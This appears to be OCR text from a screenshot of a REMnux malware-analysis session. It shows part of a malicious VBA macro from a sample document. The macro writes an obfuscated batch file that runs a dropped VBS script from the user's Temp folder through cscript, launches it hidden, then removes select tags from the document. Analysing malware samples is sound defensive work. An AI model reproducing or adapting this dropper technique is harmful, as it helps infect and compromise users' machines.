 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 14 13:22
remnux@remnux: ~/Downloads/Sample1
e"
Print #FileNumb, ""
Close #FileNumb
Open ASDASDSA For Output As #FileNs
Print #FileNs, "@echo off"
Print #FileNs, "ping 1.1.2.2 -n" & " 2"
Print #FileNs, "chcp 1251"
Print #FileNs, ":csakclasjdklas"
Print #FileNs, "set Var1=" + Chr(34) + "." + Chr(34)
Print #FileNs, "set Var2=" + Chr(34) + "v" + Chr(34)
Print #FileNs, "set Var3=" + Chr(34) + "bs" + Chr(34)
Print #FileNs, "set Var4=" + Chr(34) & "c:\Users\" + USER + "\AppData\Local\Temp" + "\" + VBT2 + Chr(34)
Print #FileNs, "c" & "sc" & "ri" & "pt" & Chr(46) + Chr(101) & Chr(120) & "e " & "%Var4%" + "%Var1%%Var2%%Var3%"
Print #FileNs, "exit"
Close #FileNs
SetAttr MY_FILENDIR, vbNormal
SetAttr ASDASDSA, vbNormal
SetAttr MY_FILDIR, vbNormal
WaitFor (1)
SJAKLD = ASDASDSA
retVal = Shell(SJAKLD, 0)
End If
findTest
secondTest
For Each myStoryRange In ActiveDocument.StoryRanges
With myStoryRange.Find
.Text = "<" & "sel" & "ect>"
.Replacement.Text = " "
.Wrap = wdFindContinue
.Execute Replace:=wdReplaceAll
End With
Next myStoryRange
For Each myStoryRange In ActiveDocument.StoryRanges
With myStoryRange.Find
.Text = "</s" & "ele" & "ct>"
.Replacement.Text = " "
Sample1 remnux@remnux: ~/Downloads/Sa... 1 / 2